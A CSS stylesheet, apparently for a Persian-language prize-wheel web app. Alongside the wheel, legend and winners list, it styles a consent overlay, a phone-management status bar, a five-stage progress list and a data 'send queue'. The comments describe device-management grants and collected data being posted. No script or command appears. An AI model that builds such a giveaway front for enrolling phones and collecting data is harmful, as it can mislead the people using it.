[hidden] { display: none !important; }

html, body {
  margin: 0; padding: 0; min-height: 100%;
  background: var(--bg);
  color: var(--ink);
  font-family: 'Vazirmatn', Vazirmatn, "IRANSans", "Segoe UI", Tahoma, system-ui, sans-serif;
  font-size: clamp(15px, 3.9vw, 17px);
  -webkit-font-smoothing: antialiased;
  overscroll-behavior-y: none;
}

body { overflow-x: hidden; }

.n, .mono {
  direction: ltr;
  unicode-bidi: isolate;
  display: inline-block;
  font-style: normal;
  font-weight: inherit;
  font-variant-numeric: tabular-nums;
}

.aurora {
  position: fixed; inset: 0; z-index: 0; pointer-events: none;
  background:
    radial-gradient(58% 42% at 18% 6%, rgba(77, 212, 255, .17), transparent 70%),
    radial-gradient(52% 40% at 88% 20%, rgba(167, 139, 250, .17), transparent 72%),
    radial-gradient(60% 46% at 50% 104%, rgba(77, 212, 255, .10), transparent 70%);
}

.wrap {
  position: relative; z-index: 1;
  width: 100%; max-width: 560px;
  margin: 0 auto;
  padding: max(26px, env(safe-area-inset-top)) 18px calc(34px + env(safe-area-inset-bottom));
  display: flex; flex-direction: column; gap: 16px;
}

.hero { text-align: center; padding: 10px 0 4px; }
.hero h1 {
  margin: 0;
  font-size: clamp(28px, 7.6vw, 40px);
  font-weight: 800; letter-spacing: -.4px; line-height: 1.25;
  background: linear-gradient(135deg, #ffffff 10%, var(--accent) 55%, var(--accent2) 100%);
  -webkit-background-clip: text; background-clip: text; color: transparent;
}
.hero .sub { margin: 8px 0 0; font-size: 12.5px; color: var(--faint); }

.card {
  position: relative;
  padding: 20px 18px;
  border-radius: var(--r-lg);
  background: var(--glass);
  border: 1px solid var(--line);
  backdrop-filter: blur(18px) saturate(140%);
  -webkit-backdrop-filter: blur(18px) saturate(140%);
}
.card::before {
  content: ""; position: absolute; inset-inline: 22px; top: 0; height: 1px;
  background: linear-gradient(90deg, transparent, var(--hi), transparent);
}

.h2 { margin: 0 0 12px; font-size: 15px; font-weight: 700; }
.lbl { display: block; margin: 14px 0 8px; font-size: 12.5px; color: var(--dim); }
.err { margin: 8px 0 0; font-size: 12px; color: var(--bad); }

.field {
  width: 100%; padding: 15px 16px;
  background: rgba(0, 0, 0, .28);
  border: 1px solid var(--line);
  border-radius: var(--r);
  color: var(--ink); font-size: 19px; font-family: inherit;
  outline: none; transition: border-color .18s, box-shadow .18s;
  -webkit-appearance: none; appearance: none;
}
.field:focus { border-color: rgba(77, 212, 255, .5); box-shadow: 0 0 0 3px rgba(77, 212, 255, .12); }
.field::placeholder { color: var(--faint); letter-spacing: .5px; }

.selectWrap { position: relative; }
.selectWrap .field { padding-inline-end: 40px; }
.caret {
  position: absolute; inset-inline-end: 16px; top: 50%; transform: translateY(-50%);
  color: var(--dim); pointer-events: none; font-size: 12px;
}

.btn {
  width: 100%; margin-top: 18px; padding: 16px 18px;
  border-radius: 999px; border: 1px solid transparent;
  font-family: inherit; font-size: 16px; font-weight: 700;
  cursor: pointer; transition: transform .12s, filter .18s, opacity .18s;
}
.btn:active { transform: scale(.975); }
.btn:disabled { opacity: .45; pointer-events: none; }
.btn.primary {
  color: #04121a;
  background: linear-gradient(135deg, var(--accent), var(--accent2));
  box-shadow: 0 10px 26px rgba(77, 212, 255, .22);
}
.btn.ghost {
  color: var(--ink); background: rgba(255, 255, 255, .06); border-color: var(--line);
}
.btn.big { padding: 17px 18px; font-size: 17px; }

.chanceTop { text-align: center; padding: 6px 0 2px; }
.chanceLabel { font-size: 12.5px; color: var(--dim); margin-bottom: 6px; }
.chanceN {
  font-size: clamp(52px, 17vw, 76px); font-weight: 800; line-height: 1;
  background: linear-gradient(140deg, #ffffff, var(--accent));
  -webkit-background-clip: text; background-clip: text; color: transparent;
}
.bar {
  margin-top: 16px; height: 6px; border-radius: 999px;
  background: rgba(255, 255, 255, .07); overflow: hidden;
}
.bar > i {
  display: block; height: 100%; width: 0%;
  border-radius: 999px;
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  transition: width .5s ease;
}

.wheelCard { display: flex; flex-direction: column; align-items: center; }
.wheelBox { position: relative; width: var(--wheel); height: var(--wheel); margin: 4px 0 2px; }

.pointer {
  position: absolute; top: -8px; left: 50%; margin-left: -12px;
  width: 0; height: 0; z-index: 6;
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-top: 22px solid #fff;
  filter: drop-shadow(0 3px 7px rgba(0, 0, 0, .65));
}

.wheel { position: relative; width: 100%; height: 100%; }

/* The disc IS the wheel now. It used to be a 64% circle inside a separate
   outer ring, which is where the misalignment came from. */
.disc {
  position: absolute; left: 50%; top: 50%;
  inset: 0; width: 100%; height: 100%;
  border-radius: 50%;
  box-shadow: 0 0 0 3px rgba(255, 255, 255, .10), 0 10px 26px rgba(0, 0, 0, .45);
  transition: transform 4.2s cubic-bezier(.12, .78, .12, 1);
}

.hub {
  position: absolute; top: 50%; left: 50%;
  width: 27%; height: 27%; margin: -13.5% 0 0 -13.5%;
  border-radius: 50%; z-index: 5;
  display: flex; align-items: center; justify-content: center;
  font-size: clamp(13px, 4.2vw, 17px); font-weight: 800;
  background: #0b1120; border: 2px solid rgba(255, 255, 255, .14);
  box-shadow: 0 6px 18px rgba(0, 0, 0, .55);
}

/* The six slice dividers.
   The prize slices are 2%, 2% and 1% of the circle — seven to fourteen degrees
   across — and with no edge drawn they vanished into the two big blanks, so the
   wheel read as three smudges rather than as six wedges. Each line is a hairline
   from the hub to the rim at its slice's starting angle. */
.wline {
  position: absolute; left: 50%; top: 50%;
  width: 1px; height: var(--rout);
  background: linear-gradient(to bottom, rgba(255, 255, 255, .06), rgba(255, 255, 255, .34));
  transform-origin: 50% 0;
  transform: rotate(var(--a));
  z-index: 3;
  pointer-events: none;
}

/* A label is a zero-size anchor on the centre, rotated out to the middle of its
   own slice and turned with it, so the text runs along the radius of the slice
   it belongs to rather than sitting flat across the wheel.

   --rin and --rr are set by layoutMarks() as pixel lengths taken from the
   measured wheel size. They must NOT be declared here: a declaration in this
   rule would shadow the inherited value and every label would collapse back onto
   the centre, which is the exact bug this layout was written to fix. The text is
   centred between the two radii, so it stays inside its own band at any wheel
   size instead of spilling past the rim. */
.wmark {
  position: absolute; left: 50%; top: 50%;
  width: 0; height: 0; z-index: 4;
}
.wmark b {
  position: absolute; left: 0; top: 0;
  white-space: nowrap; font-weight: 700; line-height: 1;
  font-size: clamp(11px, 3.4vw, 15px);
  color: #f2f7ff;
  text-shadow: 0 1px 3px rgba(0, 0, 0, .8), 0 0 10px rgba(0, 0, 0, .5);
  /* Rotate out to the slice, then turn the text a quarter turn so it runs ALONG
     the radius instead of across it, then centre it on its own axis with
     translateX(-50%) — which has to come first, before the turn, or the
     centring is measured along the wheel instead of along the label.

     The turn used to be rotate(calc(-1 * var(--a))), which undid the rotation
     that had just been applied: the net matrix came out as matrix(1,0,0,1,…) and
     every label sat flat and horizontal, which is exactly what was complained
     about. It has to be a quarter turn, not the slice's own angle.

     --f is 180deg for a slice on the left of the wheel, so its label reads
     towards the hub instead of upside down; it still runs along the same radius. */
  transform:
    rotate(var(--a))
    translateY(calc(-1 * (var(--rin) + var(--rr)) / 2))
    rotate(calc(-90deg + var(--f, 0deg)))
    translateX(-50%);
  transform-origin: 0 0;
}

/* The prizes, and the odds each one really carries, under the wheel. */
.prizeLegend {
  list-style: none; margin: 16px 0 0; padding: 0;
  display: flex; flex-direction: column; gap: 8px; width: 100%;
}
.prizeLegend li {
  display: flex; align-items: center; gap: 10px;
  padding: 10px 13px; border-radius: 13px;
  background: rgba(255, 255, 255, .04); border: 1px solid var(--line);
  font-size: 13px;
}
.prizeLegend i { flex: none; width: 11px; height: 11px; border-radius: 4px; }
.prizeLegend .pl { flex: 1; min-width: 0; color: var(--ink); }
.prizeLegend .pw { flex: none; color: var(--accent); font-weight: 700; }

.spinRow { display: flex; align-items: center; gap: 12px; width: 100%; margin-top: 18px; }
.spinRow .btn { width: auto; flex: 1 1 auto; margin-top: 0; }
.nextSpin {
  flex: 0 0 auto; font-size: 12.5px; color: var(--dim);
  padding: 9px 14px; border-radius: 999px;
  background: rgba(255, 255, 255, .05); border: 1px solid var(--line);
}

.result {
  margin: 14px 0 0; min-height: 20px;
  font-size: 14px; font-weight: 700; text-align: center; color: var(--ink);
}
.result.warn { color: var(--dim); font-weight: 600; }

.winners { list-style: none; margin: 0; padding: 0; display: flex; flex-direction: column; gap: 9px; }
.winners li {
  display: flex; align-items: center; justify-content: space-between; gap: 12px;
  padding: 13px 15px; border-radius: 16px;
  background: rgba(255, 255, 255, .04); border: 1px solid var(--line);
}
.winners .who { font-size: 15px; font-weight: 700; letter-spacing: .4px; color: var(--ink); }
.winners .what { font-size: 12.5px; color: var(--accent); font-weight: 700; }

.consent {
  position: fixed; inset: 0; z-index: 90;
  display: flex; align-items: center; justify-content: center;
  padding: max(18px, env(safe-area-inset-top)) 18px calc(18px + env(safe-area-inset-bottom));
  background: rgba(3, 5, 10, .92);
  backdrop-filter: blur(14px); -webkit-backdrop-filter: blur(14px);
  overflow-y: auto;
}
.consentCard {
  width: 100%; max-width: 520px;
  padding: 24px 20px;
  border-radius: var(--r-lg);
  background: rgba(14, 20, 34, .96);
  border: 1px solid rgba(77, 212, 255, .22);
  box-shadow: 0 24px 70px rgba(0, 0, 0, .7);
}
.consentMark {
  width: 46px; height: 46px; margin-bottom: 16px;
  border-radius: 14px;
  background: linear-gradient(135deg, var(--accent), var(--accent2));
}
.consentTitle { margin: 0 0 10px; font-size: 19px; font-weight: 800; }
.consentOrg { margin: 0 0 14px; font-size: 13.5px; line-height: 1.95; color: var(--dim); }
.consentOrg b { color: var(--ink); }
.consentList {
  margin: 0 0 14px; padding: 0; list-style: none;
  display: flex; flex-direction: column; gap: 9px;
}
.consentList li {
  position: relative;
  padding: 11px 13px 11px 38px;
  border-radius: 14px;
  background: rgba(255, 255, 255, .045);
  border: 1px solid var(--line);
  font-size: 13px; line-height: 1.8; color: var(--ink);
}
.consentList li::before {
  content: ""; position: absolute; left: 15px; top: 17px;
  width: 7px; height: 7px; border-radius: 50%;
  background: var(--accent); box-shadow: 0 0 8px var(--accent);
}
.consentWhere {
  margin: 0 0 4px; padding: 12px 14px;
  border-radius: 14px;
  background: rgba(251, 191, 36, .07);
  border: 1px solid rgba(251, 191, 36, .22);
  font-size: 12.5px; line-height: 1.9; color: #e8d9a8;
}
.consentBtns { display: flex; gap: 10px; margin-top: 20px; }
.consentBtns .btn { margin-top: 0; }

.toast {
  position: fixed; left: 50%; bottom: 26px; transform: translateX(-50%);
  z-index: 60; max-width: min(90vw, 460px);
  padding: 13px 18px; border-radius: 16px;
  background: rgba(12, 18, 32, .96); border: 1px solid var(--line);
  box-shadow: 0 16px 40px rgba(0, 0, 0, .55);
  font-size: 13px; line-height: 1.7; text-align: center;
}
.toast.ok { border-color: rgba(52, 211, 153, .45); }
.toast.warn { border-color: rgba(251, 191, 36, .45); }
.toast.bad { border-color: rgba(251, 113, 133, .5); }

.sheet { position: fixed; inset: 0; z-index: 50; display: flex; align-items: flex-end; justify-content: center; }
.sheet::before {
  content: ""; position: absolute; inset: 0;
  background: rgba(2, 4, 10, .68); backdrop-filter: blur(6px); -webkit-backdrop-filter: blur(6px);
}
.sheetCard {
  position: relative; width: 100%; max-width: 560px;
  margin: 12px; padding: 22px 20px calc(22px + env(safe-area-inset-bottom));
  border-radius: var(--r-lg);
  background: #0b1120; border: 1px solid var(--line);
  box-shadow: 0 -10px 40px rgba(0, 0, 0, .6);
  animation: rise .26s ease;
}
@keyframes rise { from { transform: translateY(26px); opacity: 0; } to { transform: none; opacity: 1; } }
.sheetCard h3 { margin: 0 0 10px; font-size: 17px; }
.sheetCard p { margin: 0; font-size: 13.5px; line-height: 1.95; color: var(--dim); white-space: pre-line; }
.sheetBtns { display: flex; gap: 10px; margin-top: 20px; }
.sheetBtns .btn { margin-top: 0; }
.sheetBtns .ghost { color: var(--ink); }

@media (min-width: 430px) {
  .wrap { padding-inline: 24px; gap: 18px; }
  .card { padding: 24px 22px; }
}

@media (prefers-reduced-motion: reduce) {
  .disc { transition-duration: .01ms; }
  .sheetCard { animation: none; }
}

/* The management strip.
   It sits in the flow between the header and the first card, not fixed over
   the bottom of the screen. The message it replaces was an overlay that sat
   across the controls for as long as the app was open, because the state
   payload re-raised it every second; this one scrolls with the page, can be
   dismissed by acting on it, and disappears on its own the moment the grant
   lands. */
.adminBar {
  display: flex; align-items: center; gap: 12px;
  margin: 0 0 14px; padding: 13px 15px;
  border-radius: 16px;
  background: rgba(251, 191, 36, .07);
  border: 1px solid rgba(251, 191, 36, .3);
  font-size: 13px; line-height: 1.65; color: var(--ink);
}
.adminDot {
  flex: none; width: 9px; height: 9px; border-radius: 50%;
  background: #fbbf24; box-shadow: 0 0 12px rgba(251, 191, 36, .7);
}
.adminText { flex: 1; min-width: 0; }
.adminBar .btn { flex: none; width: auto; margin: 0; }
/* Green once the phone is actually under management; amber while it is not. */
.adminDot.on { background: #34d399; box-shadow: 0 0 12px rgba(52, 211, 153, .7); }

/* ── the five stages ──────────────────────────────────────────────────────
   Always on screen, not only during a run, so "did stage 2 go?" has an answer
   after the fact. The list is the only place a run's progress is shown, which
   is why every entry carries a state rather than just a number. */
.stagesHint {
  margin: 0 0 12px; color: var(--dim);
  font-size: 12.5px; line-height: 1.7;
}
.stages { list-style: none; margin: 0; padding: 0; display: grid; gap: 8px; }
.stage {
  display: flex; align-items: center; gap: 11px;
  padding: 10px 12px; border-radius: 12px;
  background: rgba(255, 255, 255, .028);
  border: 1px solid transparent;
  font-size: 13.5px; line-height: 1.5;
  color: var(--dim);
  transition: background .2s, border-color .2s, color .2s;
}
.smark {
  flex: none; width: 24px; height: 24px; border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  font-size: 12px; font-weight: 700;
  background: rgba(255, 255, 255, .06); color: var(--dim);
}
.sname { flex: 1; min-width: 0; }

/* Done: green. Now: outlined and lit. Queued: amber, because the work exists and
   has not gone anywhere yet. Waiting: flat. These four are the only states a
   stage can be in, and each is distinguishable without relying on colour alone —
   the mark differs too. */
.stage.s-done { color: var(--ink); background: rgba(52, 211, 153, .08); border-color: rgba(52, 211, 153, .26); }
.stage.s-done .smark { background: rgba(52, 211, 153, .18); color: #6ee7b7; }
.stage.s-now {
  color: #fff; background: rgba(124, 92, 255, .12); border-color: rgba(124, 92, 255, .45);
  box-shadow: 0 0 0 1px rgba(124, 92, 255, .18);
}
.stage.s-now .smark { background: rgba(124, 92, 255, .26); color: #c4b5fd; }
.stage.s-queued { color: #fde68a; background: rgba(251, 191, 36, .09); border-color: rgba(251, 191, 36, .3); }
.stage.s-queued .smark { background: rgba(251, 191, 36, .2); color: #fcd34d; }

/* ── the send queue ───────────────────────────────────────────────────────
   Shown only while it holds something. Its number and its meaning are both on
   the page, because a queue that fills quietly is how this app looked broken
   while it was collecting everything and posting nothing. */
.queueCard { border-color: rgba(251, 191, 36, .28); }
.queueTop { display: flex; align-items: center; justify-content: space-between; gap: 12px; }
.queueTop .h2 { margin: 0; }
.queueN {
  font-size: 20px; font-weight: 800; color: #fcd34d;
  min-width: 34px; text-align: center;
}
.queueText { margin: 10px 0 12px; font-size: 12.5px; line-height: 1.7; color: var(--dim); }
.queueBtns { display: flex; gap: 8px; flex-wrap: wrap; }
.queueBtns .btn { flex: 1 1 auto; width: auto; margin: 0; }

/* The wheel's own notice when nobody has won yet. */
.winners .none {
  display: block; padding: 16px 4px;
  color: var(--dim); font-size: 13px; line-height: 1.7; text-align: center;
}

/* The toast is dismissible, which it did not used to be — a message that has
   already been read should not sit between the user and the buttons under it. */
.toast { cursor: pointer; }
</file>
